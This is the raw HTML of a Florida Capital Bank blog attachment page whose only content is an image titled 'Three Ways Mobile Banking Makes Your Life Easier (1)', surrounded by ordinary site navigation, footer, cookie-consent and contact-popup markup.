href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-792" id="mega-menu-item-792"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Mortgages<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-792-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2563 mmenu-heading text-uppercase" id="mega-menu-item-2563"><a class="mega-menu-link" href="#">Mortgage Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2463" id="mega-menu-item-2463"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">First-Time Home Buyers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2462" id="mega-menu-item-2462"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/down-payment-assistance/">Down Payment Assistance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2461" id="mega-menu-item-2461"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fixed-adjustable-rate-mortgages/">Fixed &#038; Adjustable Rate Mortgages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2466" id="mega-menu-item-2466"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fha-va-usda/">FHA and VA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2465" id="mega-menu-item-2465"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/jumbo-home-loans/">Jumbo Home Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2564 mmenu-heading text-uppercase" id="mega-menu-item-2564"><a class="mega-menu-link" href="#">Niche Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76060" id="mega-menu-item-76060"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bridge-loans/">Bridge Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76059" id="mega-menu-item-76059"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/buydown-program/">BuyDown Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2464" id="mega-menu-item-2464"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/heloc-home-equity/">Home Equity &#038; HELOCs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-72065" id="mega-menu-item-72065"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/refinow-fanniemae/">RefiNow™</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75896" id="mega-menu-item-75896"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-800 mmenu-heading text-uppercase" id="mega-menu-item-800"><a class="mega-menu-link" href="#">Mortgage Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2097" id="mega-menu-item-2097"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5254" id="mega-menu-item-5254"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/apply-for-a-mortgage/">Apply for a Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-238" id="mega-menu-item-238"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3737" id="mega-menu-item-3737"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/#mortgage">Retail Mortgage Offices</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2098" id="mega-menu-item-2098"><a target="_blank" class="mega-menu-link" href="https://flcbmtg.com">Wholesale & Correspondent</a></li></ul></li></ul></li></ul></li><li class="mega-hide-desktop mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3277 hide-desktop" id="mega-menu-item-3277"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></nav></div><div class="col-12 col-sm-12 col-md-3 text-right header-right py-2"><ul class="d-flex flex-row justify-content-end"><li class="mt-1 hide-mobile"> <a href="#" id="searchtoggl" class="toggle-search py-2 d-flex" aria-label="Click for Search"><i class="fas fa-search fa-lg"></i><span class="screen-reader-text">Search</span></a></li><li class="pr-2 mt-1 hide-mobile"><div id="mega-menu-wrap-secondary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div></div><ul id="mega-menu-secondary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="3000" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-right mega-menu-flyout mega-hide-arrow mega-has-icon mega-icon-left mega-hide-text mega-item-align-right mega-disable-link mega-menu-item-170" id="mega-menu-item-170"><a class="dashicons-menu mega-menu-link" tabindex="0" aria-expanded="false" role="button" aria-label="Secondary Menu"><span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-166" id="mega-menu-item-166"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/">Locations & Hours</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-164" id="mega-menu-item-164"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059" id="mega-menu-item-2059"><a class="mega-menu-link" href="tel:18663806222">866-380-6222</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75703" id="mega-menu-item-75703"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay Mortgage</a></li></ul></li></ul></div></li><li class="mt-2 hide-mobile"> <a class="login-link text-uppercase"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div></div></div><div id="searchbar" class="clearfix"><div class="container"><form role="search" method="get" class="search-form" action="https://www.floridacapitalbank.com/"><div class="container"><div class="row"> <label> <span class="sr-only sr-only-focusable">Search for:</span> </label> <input type="search" class="search-field mr-2" placeholder="What can we help you find?" value="" name="s" /> <input type="submit" class="search-submit" value="Search" /></div></div></form></div></div></header><div id="content" class="site-content"><section class="section-main" aria-label="Main Content"><main id="main" class="site-main" role="main"><div class="page-header header-bg"><div class="row"><div class="container"><h1 class="text-center text-white">Three Ways Mobile Banking Makes Your Life Easier (1)</h1></div></div></div><div class="content-wrapper"><div class="container"><div class="row"><div class="col-md-9 page-content"><article id="post-75768" class="post-75768 attachment type-attachment status-inherit hentry"><div class="blog_section"><div class="post_metadata pt-1 pb-3"> <span class="post-date"> <i class="far fa-calendar-alt" aria-hidden="true"></i> <span class="hide-mobile">July 29, 2022</span> </span> <span class="comment_link"> &nbsp;<i class="far fa-comment" aria-hidden="true"></i><span class="hide-mobile"><a href="https://www.floridacapitalbank.com/three-ways-mobile-banking-makes-your-life-easier/three-ways-mobile-banking-makes-your-life-easier-1/#respond"> 0 Comment</a></span> </span></div><div class="post-content"><p class="attachment"><a href='https://www.floridacapitalbank.com/wp-content/uploads/2022/07/Three-Ways-Mobile-Banking-Makes-Your-Life-Easier-1.png'><img decoding="async" width="300" height="169" src="https://www.floridacapitalbank.com/wp-content/uploads/2022/07/Three-Ways-Mobile-Banking-Makes-Your-Life-Easier-1-300x169.png" class="attachment-medium size-medium" alt="" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2022/07/Three-Ways-Mobile-Banking-Makes-Your-Life-Easier-1-300x169.png 300w, https://www.floridacapitalbank.com/wp-content/uploads/2022/07/Three-Ways-Mobile-Banking-Makes-Your-Life-Easier-1-1024x576.png 1024w, https://www.floridacapitalbank.com/wp-content/uploads/2022/07/Three-Ways-Mobile-Banking-Makes-Your-Life-Easier-1-768x432.png 768w, https://www.floridacapitalbank.com/wp-content/uploads/2022/07/Three-Ways-Mobile-Banking-Makes-Your-Life-Easier-1-1536x864.png 1536w, https://www.floridacapitalbank.com/wp-content/uploads/2022/07/Three-Ways-Mobile-Banking-Makes-Your-Life-Easier-1-2048x1152.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p></div></div></article></div><div class="col-md-3 sidebar right-sidebar"><div class="sidebar-widget-area form-stick"><aside id="secondary" role="complementary"><div class="widget-one"><div class="widget-area py-2"><h3>Categories</h3><ul><li class="cat-item cat-item-53"><a href="https://www.floridacapitalbank.com/category/ach/">ACH</a> (5)</li><li class="cat-item cat-item-26"><a href="https://www.floridacapitalbank.com/category/budgeting/">Budgeting</a> (38)</li><li class="cat-item cat-item-54"><a href="https://www.floridacapitalbank.com/category/business-banking/">Business Banking</a> (22)</li><li class="cat-item cat-item-24"><a href="https://www.floridacapitalbank.com/category/business-insights/">Business Insights</a> (98)</li><li class="cat-item cat-item-55"><a href="https://www.floridacapitalbank.com/category/business-lending/">Business Lending</a> (23)</li><li class="cat-item cat-item-22"><a href="https://www.floridacapitalbank.com/category/community/">Community</a> (15)</li><li class="cat-item cat-item-49"><a href="https://www.floridacapitalbank.com/category/cybersecurity/">Cybersecurity</a> (6)</li><li class="cat-item cat-item-19"><a href="https://www.floridacapitalbank.com/category/finance/">Finance</a> (62)</li><li class="cat-item cat-item-51"><a href="https://www.floridacapitalbank.com/category/fraud-prevention/">Fraud Prevention</a> (3)</li><li class="cat-item cat-item-40"><a href="https://www.floridacapitalbank.com/category/business-growth-and-transition/">Growth and Transition</a> (14)</li><li class="cat-item cat-item-18"><a href="https://www.floridacapitalbank.com/category/human-resources/">Human Resources</a> (5)</li><li class="cat-item cat-item-42"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a> (13)</li><li class="cat-item cat-item-21"><a href="https://www.floridacapitalbank.com/category/marketing/">Marketing</a> (10)</li><li class="cat-item cat-item-57"><a href="https://www.floridacapitalbank.com/category/mortgages/">Mortgages</a> (1)</li><li class="cat-item cat-item-25"><a href="https://www.floridacapitalbank.com/category/personal-finances/">Personal Finances</a> (54)</li><li class="cat-item cat-item-50"><a href="https://www.floridacapitalbank.com/category/positive-pay/">Positive Pay</a> (1)</li><li class="cat-item cat-item-9"><a href="https://www.floridacapitalbank.com/category/small-business-tips/">Small Business Tips</a> (77)</li><li class="cat-item cat-item-23"><a href="https://www.floridacapitalbank.com/category/success-stories/">Success Stories</a> (11)</li><li class="cat-item cat-item-20"><a href="https://www.floridacapitalbank.com/category/technology/">Technology</a> (20)</li><li class="cat-item cat-item-52"><a href="https://www.floridacapitalbank.com/category/treasury-management-services/">Treasury Management Services</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.floridacapitalbank.com/category/uncategorized/">Uncategorized</a> (1)</li><li class="cat-item cat-item-43"><a href="https://www.floridacapitalbank.com/category/white-papers/">White Papers</a> (12)</li></ul></div><div class="widget-area py-2"><h3>Recent Posts</h3><ul><li> <a href="https://www.floridacapitalbank.com/the-benefits-of-treasury-management-for-growing-businesses/">The Benefits of Treasury Management for Growing Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/industry-specific-banking-why-one-size-fits-all-doesnt-work-for-businesses/">Industry-Specific Banking: Why One Size Fits All Doesn’t Work for Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/supporting-small-businesses/">How Florida Capital Bank Supports Small Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/supporting-the-tom-coughlin-jay-fund/">Supporting the Tom Coughlin Jay Fund</a></li><li> <a href="https://www.floridacapitalbank.com/flcbank-wins-jacksonville-magazines-2025-companies-with-heart/">FLCBank Wins Jacksonville Magazine’s 2025 &#8216;Companies with Heart’!</a></li></ul></div></div></aside></div></div></div></div></div></main></section></div><footer role="contentinfo"><div class="footer-widget-section py-5 mt-4"><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-77495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77495"><a href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li id="menu-item-7416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7416"><a href="https://www.floridacapitalbank.com/fraud-scam-alerts/">Fraud &#038; Scam Alerts</a></li><li id="menu-item-879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879"><a href="https://www.floridacapitalbank.com/contact-us/#report">Report Lost/Stolen Card</a></li><li id="menu-item-878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-878"><a target="_blank" rel="noopener" href="https://www.connectyourcare.com/">Health Care Account (Optum)</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Company</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://www.floridacapitalbank.com/about-us/">About Us</a></li><li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.floridacapitalbank.com/careers/">Careers</a></li><li id="menu-item-2112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://www.floridacapitalbank.com/giving-back/">Giving Back</a></li><li id="menu-item-5835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a></li><li id="menu-item-2544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a target="_blank" rel="noopener" href="http://shareholder.broadridge.com/floridacapitalgroup">Investor Relations</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Connect</h4><div class="textwidget"><ul><li><a href="tel:18663806222">866.380.6222</a></li><li><a href="contact-us">Contact Us</a></li><li><a href="locations">Location &amp; Hours</a></li><li><a href="blog">Dollars &amp; Sense Blog</a></li></ul><ul class="footer-social-icons"><li></li><li></li><li></li><li></li></ul><style>.footer-widget-section .footer-social-icons li {display: inline-block;padding-right: 15px;}.footer-social-icons i{font-size: 20px;}</style></div><div class="textwidget"><ul class="footer-social-icons"><li><a href="https://www.facebook.com/FloridaCapitalBank/" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.linkedin.com/company/florida-capital-bank/?viewAsMember=true" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.instagram.com/flcbank/" target="_blank" rel="noopener"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCesAxicGTUkedvxTA8VJseA" target="_blank" rel="noopener"><i class="fab fa-youtube"></i></a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Banking on the Go</h4><div class="textwidget"><ul class="d-flex"><li><a href="https://apps.apple.com/us/developer/florida-capital-group-inc/id911431989" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="pr-1 alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_downloand_apple_footer.png" alt="Download FLCBank App for iPhone" width="136" height="98" /></a></li><li><a href="https://play.google.com/store/apps/details?id=com.csiweb.digitalbanking.bk0269" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_download_google_footer.png" alt="Download FLCBank App for Android" width="136" height="98" /></a></li></ul><p>&nbsp;</p></div></div></div></div></div><div id="footer-bottom" class="footer-bottom text-white py-3"><div class="container"><div class="row"><div class="col-12 py-2 text-center"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.floridacapitalbank.com/accessibility/">Accessibility</a></li><li id="menu-item-6254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6254"><a target="_blank" rel="nofollow" href="https://www.floridacapitalbank.com/wp-content/uploads/2025/06/NMLS-Webpage-5-30-25.pdf">NMLS Directory</a></li><li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.floridacapitalbank.com/disclosures-and-charges/">Disclosures &#038; Charges</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.floridacapitalbank.com/privacy-and-security/">Privacy &#038; Security</a></li><li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.floridacapitalbank.com/sitemap/">Sitemap</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.floridacapitalbank.com/terms-conditions/">Terms of Use</a></li></ul></div></div><div class="col-12 text-center"><h6 style="color: #fff !important;">All products, programs, services, rates, terms and conditions are subject to change without notice. All loans are subject to credit, collateral, and property approval. Some products and services may not be available in all states. For complete mortgage product details, speak with a mortgage specialist. FLCBank is a registered trademark of Florida Capital Bank, N.A. Any reference to FLCBank should be deemed a reference to Florida Capital Bank, N.A.</h6><h6><a href="https://www.floridacapitalbank.com/accessibility/"><strong>ADA Accessibility:</strong></a> If you are using a screen reader and are having problems using this website, please call <a href="tel:18663806222"><strong>866.380.6222</strong> for assistance.</a></h6><h6>©2026 Florida Capital Bank, N.A. Member FDIC | Routing # 063112142 | NMLS #790396 | <a href="http://www.nmlsconsumeraccess.org" target="_blank" rel="nofollow noopener"><u>Nationwide NMLS</u></a></h6><h6 style="text-align: center;">Not all accounts, and products are covered by FDIC insurance. Find out what is—and is not—covered at <a href="https://www.fdic.gov/resources/deposit-insurance/"><strong><u>FDIC.gov</u></strong></a></h6> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_fdic.png" alt="FDIC Member" width="60" /> <a href="https://www.hud.gov/program_offices/fair_housing_equal_opp/fair_lending" target="_blank" rel="nofollow noopener"><img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_equal_housing.png" alt="Equal Housing" width="42" /></a></div></div></div></div></footer> <a href="#" class="back-to-top"><i class="fas fa-arrow-alt-circle-up"></i><br>BACK<br>TO TOP</a><div class="click-to-call-cta text-center"><div class="container"> <a href="tel:18663806222"><i class="fas fa-phone-volume"></i>Click to Call</a></div></div> <script defer src="https://px.ads.linkedin.com/collect/?time=1566608081847&amp;pid=47145&amp;url=https%3A%2F%2Fwww.floridacapitalbank.com%2F&amp;fmt=js&amp;s=1" type="text/javascript"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. By continuing to browse this site you agree to the use of cookies as disclosed in our <a href="https://www.floridacapitalbank.com/terms-conditions/" target="_blank" rel="nofollow" style="color:#fff;text-decoration:underline">Terms of Use</a> &nbsp;<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script defer src="[data-uri]"></script> <div 
 id="pum-7133" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-5000 pum-theme-overlay popmake-overlay click_open" 
 data-popmake="{&quot;id&quot;:7133,&quot;slug&quot;:&quot;contact-us-online&quot;,&quot;theme_id&quot;:5000,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.contact-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;300px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;800px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fa fa-times-circle fa-lg&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-7133" class="pum-container popmake theme-5000 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p class="attachment"><a href='https://www.floridacapitalbank.com/wp-content/uploads/2022/07/Three-Ways-Mobile-Banking-Makes-Your-Life-Easier-1.png'><img width="300" height="169" src="https://www.floridacapitalbank.com/wp-content/uploads/2022/07/Three-Ways-Mobile-Banking-Makes-Your-Life-Easier-1-300x169.png" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2022/07/Three-Ways-Mobile-Banking-Makes-Your-Life-Easier-1-300x169.png 300w, https://www.floridacapitalbank.com/wp-content/uploads/2022/07/Three-Ways-Mobile-Banking-Makes-Your-Life-Easier-1-1024x576.png 1024w, https://www.floridacapitalbank.com/wp-content/uploads/2022/07/Three-Ways-Mobile-Banking-Makes-Your-Life-Easier-1-768x432.png 768w, https://www.floridacapitalbank.com/wp-content/uploads/2022/07/Three-Ways-Mobile-Banking-Makes-Your-Life-Easier-1-1536x864.png 1536w, https://www.floridacapitalbank.com/wp-content/uploads/2022/07/Three-Ways-Mobile-Banking-Makes-Your-Life-Easier-1-2048x1152.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><h2 style="text-align: center;">Contact Us Online</h2><p style="text-align: center;"><noscript class="ninja-forms-noscript-message"> Notice: JavaScript is required for this content.</noscript><div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form"><div class="nf-loading-spinner"></div></div>  <script defer src="[data-uri]"></script> </p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> <i class="fa fa-times-circle fa-lg"></i> </button></div></div><style type="text/css">#wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #C6F4C6;
            background: -moz-linear-gradient(top, #C6F4C6 0%, #ffffff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#C6F4C6), color-stop(100%,#ffffff));
            background: -webkit-linear-gradient(top, #C6F4C6 0%,#ffffff 100%);
            background: -o-linear-gradient(top, #C6F4C6 0%,#ffffff 100%);
            background: -ms-linear-gradient(top, #C6F4C6 0%,#ffffff 100%);
            background: linear-gradient(to bottom, #C6F4C6 0%, #ffffff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C6F4C6', endColorstr='#ffffff',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #071436;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #fcaf36;
            background: -moz-linear-gradient(top, #fcaf36 0%, #fcaf36 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcaf36), color-stop(100%,#fcaf36));
            background: -webkit-linear-gradient(top, #fcaf36 0%,#fcaf36 100%);
            background: -o-linear-gradient(top, #fcaf36 0%,#fcaf36 100%);
            background: -ms-linear-gradient(top, #fcaf36 0%,#fcaf36 100%);
